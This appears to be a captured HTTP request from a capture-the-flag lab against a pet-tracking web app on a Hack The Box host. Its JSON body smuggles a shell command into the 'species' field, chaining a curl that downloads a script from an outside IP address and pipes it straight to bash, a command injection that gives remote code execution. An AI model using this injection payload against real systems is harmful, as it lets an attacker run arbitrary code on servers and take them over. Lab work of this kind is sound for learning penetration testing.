 Request
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 15
10 Origin: http://pets.devzat.htb
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"name":"Bruno",
"species": "Bluewhale;curl http://10.10.16.7:8000/bash.sh|bash"
15 }